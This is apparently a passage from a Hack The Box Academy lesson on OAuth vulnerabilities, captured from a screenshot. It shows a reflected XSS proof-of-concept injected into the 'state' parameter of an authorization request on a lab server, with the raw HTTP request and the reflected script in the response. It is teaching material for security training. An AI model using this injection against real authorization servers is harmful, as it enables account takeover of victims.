 https://academy.hackthebox.com/module/259/section/2899
31 <input type="hidden" name="state" value="d9aD33bFd2c46F28">
32 <p>
33 <input type="submit" value="Sign in">
34 </p>
If the web application does not properly sanitize these values, they may lead to reflected XSS. We can
test these values by injecting a simple alert proof of concept payload:
Request
Pretty Raw Hex
\n
1 GET /authorization/auth?response_type=code&client_id=0e8f12335b0bf225&redirect_uri=
/client/callback&state=d9aD33bFd2c46F28"><script>alert(1)</script> HTTP/1.1
2 Host: 172.17.0.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.17.0.2/client/login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
</h3>
23 <p>
Sign in to grant access.
</p>
24 <form action="/authorization/signin" method="post">
25 <p>
Username:
</p>
26 <input type="text" name="username">
27 <p>
Password:
</p>
28 <input type="Password" name="password">
29 <input type="hidden" name="client_id" value="0e8f12335b0bf225">
30 <input type="hidden" name="redirect_uri" value="/client/callback">
31 <input type="hidden" name="state" value="d9aD33bFd2c46F28">
<script>
alert(1)
</script>
">
32 <p>
To confirm that the parameter is vulnerable, we can access the request in a web browser:
http://<SERVER_IP>:<PORT>/authorization/auth
172.17.0.2 says
1
OK
Since the vulnerability is present in the authorization request, this XSS vulnerability impacts the
authorization server and can potentially lead to a full account takeover of a victim's account.